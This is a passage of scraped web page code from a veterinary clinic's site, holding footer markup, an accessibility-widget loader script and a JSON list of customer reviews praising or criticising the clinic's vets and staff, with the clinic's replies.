class="nva-social-icon sc-ht50ix-0 hlYpcw nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/brookside_animalhospital/" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "b7794a0afa45c3a1004587ff5faa1e4a"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"152913943237395","reviewsData":[{"reviewId":"3877979035292807386","rating":5,"comments":"Dr. Martinez and the entire staff were so AGAIN so friendly,  genuinely caring of our dog,  professional and very informative on care for teeth, skin, vaccine reactions,  future insurance plans..  Overall, a program wide terrific experience. Thank You to each of you!!","title":null,"reviewer":{"firstName":"Jo Ann Gonzalez","lastName":"Nieves","nickName":"Jo Ann Gonzalez Nieves","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUi5CnDyRap-ogsE15UTJHgrmNQ0bjtmJcVaG_Nb1B9cZQN2DY=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Jan 08, 2026","response":"We appreciate your kind words and are delighted to hear about your positive experience at Brookside Animal Hospital and Dr. Martinez. Thank you for sharing your feedback!","responseDate":"Apr 25, 2025 01:42 PM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3877979035292807386","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1745606566000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/5jjsgzzxc4/1762084868406.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/bmyhutlja2/1762084868573.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/wvizj9dy14/1762542538096.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/dhf8tnk1p9/1762542538193.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/8i8fhn8d02/1763153721188.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/mfl7wjtoy1/1763153721283.jpeg"}],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1767867863000},{"reviewId":"5226551115426026669","rating":5,"comments":"I love Brookside! I’ve been going there about five years, having switched after my last dog died and I got a new puppy. We normally use Dr. Martinez, who is absolutely fantastic. But really, everyone there (from the front office staff, to the vet techs, to all of the vets themselves) is great. They’re open seven days a week from early in the morning into the evening. You can book an appointment online or call. They also have a boarding facility which I’ve used.","title":null,"reviewer":{"firstName":"Sheri","lastName":"G","nickName":"Sheri G","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/426026669/72c2fddcccc84455a536664b7992c7fb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Jan 06, 2026","response":"Thank you for sharing your wonderful feedback about our team and services. We truly appreciate your loyalty five years.","responseDate":"Jan 07, 2026 07:12 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5226551115426026669","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767791523000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1767736194000},{"reviewId":"5222627235425635886","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Debbie","lastName":"Yale","nickName":"Debbie Yale","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/425635886/4c5f9e9e952744fb83c8a4afdcf951da.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Jan 04, 2026","response":"We are absolutely thrilled to hear about your positive experience with our team at Brookside Animal Hospital.","responseDate":"Jan 05, 2026 07:02 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5222627235425635886","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767618156000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1767568270000},{"reviewId":"4045050703308757512","rating":3,"comments":"Brookside Animal Hospital has been amazing to my family over the last 20 years or so. Dr Kalik was by far the best veterinarian you could ever ask for. Their staff has always taken care of us and treated us well. Unfortunately, over the years this place has become the most expensive veterinarian office you could go to. We took our dog here last month and then to Riverside. In comparison, for the same bloodwork and tests, it was $580 dollars compared to $300. I really appreciate them for doing their best when we visited. I also will note that the vet we have now made our primary was reaching out to us every few days, whereas it took over a week for any kind of follow up. Grateful for Brookside being there for us with many of our loved ones, but Riverside went more than the extra mile to comfort us through hard times.","title":null,"reviewer":{"firstName":"Corey","lastName":"Ember","nickName":"Corey Ember","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVlp_6ilY7ea2Rxcv0JWZ3Rkltp-VhCd2SdFIBdSPHh4nNFhLqe=s120-c-rp-mo-ba4-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":115758826},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Jan 03, 2026","response":"It's unfortunate to hear about your experience at Brookside Animal Hospital. Thank you for sharing your feedback.","responseDate":"Dec 23, 2025 10:32 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4045050703308757512","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766507556000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":115758826,"rdate":1767453337000},{"reviewId":"4180417065321859420","rating":5,"comments":"Dr. Kravitz and Brookside are Pawesome as always after 19 years I can attest to!","title":null,"reviewer":{"firstName":"Lois","lastName":"Weiss","nickName":"Lois Weiss","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKWgUX6wLM0p4uAqJok9_-3Q4tPoT8h7Dsn7TFo-V9C08IafA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 31, 2025","response":"Thank you immensely for your loyalty and kind words, Lois!","responseDate":"Jan 05, 2026 07:03 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4180417065321859420","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767618196000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/311cl64xgk/1762084868776.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/u0vr6n5p3r/1762084868965.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/06kk67b5v5/1762542537846.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/br646oo9gh/1762542537978.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/ik25n1ti1/1763153722185.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/z0ic3sn6xp/1763153722292.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/fi981zp7db/1767266338717.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/za0uhzpzzk/1767266338900.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/ym65n2bbf4/1767266338985.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/lhk2naeafj/1767266339160.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/ptik0mnn9f/1767266340355.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/eb2jz1uoyr/1767266340452.jpeg"}],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1767222628000},{"reviewId":"4914201105394936324","rating":5,"comments":"Been going here for quite awhile. Caring staff and attentive  and supportive. Dr. Martinez is  awesome,  always  takes her time speaking to you and spends time with your pet. Love her and the staff compassion  and honesty.  I would  not take my pets any where else.","title":null,"reviewer":{"firstName":"Teresa","lastName":"Artrip","nickName":"Teresa Artrip","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLPvG5lV8fdFBD-6YKCiWhG2P3DzwsVeC5Desqs_7M0gxddUhes=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 28, 2025","response":"Thank you for your kind words, Teresa. We deeply respect your loyalty and trust in our care for your pets.","responseDate":"Dec 30, 2025 12:10 PM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4914201105394936324","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767118236000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":null,"rdate":1766964303000},{"reviewId":"4179861805321804555","rating":5,"comments":"We always have the best experience, the staff and doctors treat all our fur babies like family!!! We love the care and support they provide!!!","title":null,"reviewer":{"firstName":"Pamela","lastName":"Barwa","nickName":"Pamela Barwa","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocI2ClP7EnI-RyCnWU_Q15iHLX6YUzELA2NQpQ2r3T_x1KxpPA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":78335274},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 21, 2025","response":"We're utterly delighted to hear about the exceptional care and support provided to your fur babies at Brookside Animal Hospital. Thank you for sharing your positive experience with us!","responseDate":"Dec 23, 2025 10:27 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4179861805321804555","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766507239000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":78335274,"rdate":1766352639000},{"reviewId":"5190223215422409000","rating":5,"comments":"Professional, knowledgeable compassionate… I recommend","title":null,"reviewer":{"firstName":"Mazi","lastName":"Monshi","nickName":"Mazi Monshi","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422409000/482e5290ec38445292680a45d10b5802.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":513982159},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 13, 2025","response":"Thank you for recognizing our professional, knowledgeable, and compassionate care. Your recommendation means everything to our team.","responseDate":"Dec 15, 2025 07:45 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5190223215422409000","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765806333000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":513982159,"rdate":1765677330000},{"reviewId":"5190223225422409001","rating":5,"comments":"Great place.. knowledgeable team.. I was very pleased.. I recommend.","title":null,"reviewer":{"firstName":"M","lastName":"M","nickName":"M M","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422409001/7618362420ff4400ab0d8e6f81624cc8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 13, 2025","response":"Thank you for your wonderful feedback about our knowledgeable team. We are thrilled you were pleased and appreciate your recommendation.","responseDate":"Dec 15, 2025 07:45 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5190223225422409001","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765806319000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1765677293000},{"reviewId":"5181639095421556761","rating":5,"comments":"I’ve been really happy with Brookside Animal Hospital. Everyone there is caring and attentive, and my pet always receives great care.","title":null,"reviewer":{"firstName":"Jung","lastName":"Lee","nickName":"Jung Lee","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421556761/0254bb987d7247e7a58a50e1fcaf5342.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":93834694},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 07, 2025","response":"Thank you for your review! We're thrilled to hear about your positive experience at Brookside Animal Hospital.","responseDate":"Dec 09, 2025 05:31 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5181639095421556761","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279881000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":93834694,"rdate":1765146749000},{"reviewId":"3952157335299951270","rating":5,"comments":"Dr. Chamba , the technicians, and the staff at the reception desk are always helpful and accommodating. We are happy to have our dogs as clients at Brookside.","title":null,"reviewer":{"firstName":"Suzanne","lastName":"Rothberg","nickName":"Suzanne Rothberg","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWGZ8pridjnKQG1OGfqYdE-cOpJ2AriSBe7yTHACMnCuyjZfnfToQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":322277695},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 05, 2025","response":"We're delighted to hear about your positive experience at Brookside Animal Hospital. Thank you for sharing!","responseDate":"Dec 09, 2025 05:25 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3952157335299951270","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279554000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":322277695,"rdate":1764970349000},{"reviewId":"4801158425383679083","rating":5,"comments":"Dr. Goldberger is awesome.","title":null,"reviewer":{"firstName":"Beth","lastName":"Schick","nickName":"Beth Schick","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocL119vvLKjS1eSjZnNz6g2oH3hoiu1FSeSKTCKz74I3lWZsiQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":199611046},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 04, 2025","response":"Your feedback is incredibly valuable. Dr. Goldberger is awesome. Thank you for reaching out.","responseDate":"Dec 09, 2025 05:30 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4801158425383679083","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279813000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":199611046,"rdate":1764883439000},{"reviewId":"145202284592239637","rating":5,"comments":"I got a new puppy on February 18, 2018. I was recommended by a friend to use Brookside Animal Hospital. The doctors and nurses were all terrific.They answered all my questions and were very patient. I would recommend this practice for anyone who has a puppy","title":null,"reviewer":{"firstName":"Bonnie","lastName":"Evenitsky","nickName":"Bonnie Evenitsky","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWeBf-9h6UJgZVC9lWPU4dK4XGgtAh477AD4mJaPG3DMKqaKyiR=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":78202771},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 03, 2025","response":"We are pleased to hear about your positive experience with Brookside Animal Hospital. Thank you for recommending us!","responseDate":"Dec 09, 2025 05:29 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=145202284592239637","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279753000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":78202771,"rdate":1764805244000},{"reviewId":"1970651415131228379","rating":5,"comments":"The primary reason I would recommend your veterinary hospital to others is the exceptional care and compassion shown to both pets and their owners. The staff combines professional expertise with genuine kindness, creating an environment where animals feel safe and families feel supported. The quality of treatment and the dedication to animal well‑being truly stand out.  The facilities are clean and welcoming, and I always feel my pet is in safe hands.","title":null,"reviewer":{"firstName":"Nader","lastName":"Ramsi","nickName":"Nader Ramsi","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUM5iYTtsFKBj-pANwbxifPgHcnw1lPZ0sGwBZoSbGarys3MFzT=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":78202131},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 03, 2025","response":"Thank you for your wonderful feedback. We are thrilled to hear about the exceptional care and compassion you experienced at Brookside Animal Hospital.","responseDate":"Dec 09, 2025 05:28 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=1970651415131228379","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279714000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":78202131,"rdate":1764801283000},{"reviewId":"5171857630420582710","rating":0,"comments":"Friendly,  professional, and on time     ,","title":null,"reviewer":{"firstName":"Mark","lastName":"Popluder","nickName":"Mark Popluder","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420582710/9b88a1d5fa4749178e77b6cdcdcb1084.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":92841768},"reviewUrl":"https://www.facebook.com/pg/BrooksideAnimalHospital/reviews/","sourceType":"Facebook","reviewDate":"Dec 02, 2025","response":"We greatly appreciate your positive feedback! Thank you for sharing your experience with us.","responseDate":"Dec 09, 2025 05:28 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5171857630420582710","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279690000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":92841768,"rdate":1764734882000},{"reviewId":"5103697505413803044","rating":5,"comments":"My very sick dog with cardiac issues and seizures needed immediate attention. I went to several different veterinary clinics in the area and one of them closed because I was 10 minutes late with an emergency with the family. And the dog.  My soon to be nine-year-old Papillon was having frequent seizures, heart, palpitations, and extreme shakingfor the past week and very bad episodes. I was extremely scared that he was gonna die.\n\nAfter going to three other vets who demanded Payment in advance before even seeing the dog, shutting the door in my face, and just out and out rude with bad bedside manner I remembered to call Brookside animal Hospital from my now deceased best friend who used to take her dog there.\n\nFrom the moment I walked in, I was greeted with kindness and compassion. I was a nervous wreck myself because I thought the dog was going to die right then and there. My dog is a service animal for me to help with my PTSD and anxiety and here I am trying to save his little life while trying to keep it together.\nI was concerned about the qualifications of the vets at the previous clinic and canceled the other appointments because one was a new vet at my former clinic VCA, which is the worst veterinary clinic in the world and I just didn’t wanna trust my dog in this condition to a new doctor, who probably wouldn’t know what to do there was so many problems\nThen in came my savior!! Dr Ulara. She was young, but very experienced. I was not in good financial shape due to other Family emergencies, so we decided to take a route with a trial and error with certain medicines and test before I got into financial debt. She was so compassionate and patience and listen to all my concerns and made me feel really comfortable.\nAgain, I was very concerned because I felt that my dog was gonna die after so many seizures in such a short period of time.\nThe people at the front desk are wonderful, especially Chris Michelle, and the young gentleman. The prices are pretty reasonable for the area and I’m glad that I didn’t have to take out a mortgage to get this dog some care!!!\nI can go on and on, but all I can say is I will no longer be going back To VCA animal Hospital in Coral Springs and will only go to Brookside animal Hospital. They got it together and they treat you like family and they understand the value of the love of your pet. Rizzo Has a long way to go and I don’t know how much longer he can go through this however I just called them today because I was concerned that he wasn’t eating after taking the meds and they were so wonderful and they said the doctor will call me back soon she was in surgery.  If that is in great service, I don’t know what is. I trust my dog with them 1000%.\nThank you, Brookside animal Hospital for making me feel calm and less anxious and for putting us on some sort of plan to save Rizzo.","title":null,"reviewer":{"firstName":"CINDY","lastName":"LEVINE","nickName":"CINDY LEVINE","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413803044/37e6f9e0045a4931a754d0a30493bfa9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":497892887},"reviewUrl":"https://www.google.com/maps/place/Brookside+Animal+Hospital/@26.2884832,-80.2682346,15z/data=!4m5!3m4!1s0x0:0x92f40ac5ed7b87a1!8m2!3d26.2884832!4d-80.2682346","sourceType":"Google","reviewDate":"Dec 02, 2025","response":"Thank you for your wonderful feedback. We are grateful for the opportunity to care for Rizzo and provide compassionate service. Your trust means a lot to us.","responseDate":"Dec 09, 2025 05:26 AM","featured":0,"businessId":"152913943237395","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5103697505413803044","businessName":"515 - Brookside Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765279617000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/w4l2il8wbh/1762084843935.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/z078de9ci9/1762084844091.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/ypjov80i4m/1762084886191.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/frumues9gh/1762084886522.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/glehcjf62r/1762084868604.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/s5m9q4ceq3/1762084868737.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/g37ir8s5o5/1762084884958.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/q79m90edo1/1762084885231.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/vowe5q3r9b/1762084844864.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/m6nn9tnzm0/1762084845190.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/original/hijdjy9k8k/1762084865864.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458795/reviews/600x600/y0lr2t99c7/1762084865963.jpeg"},{"type"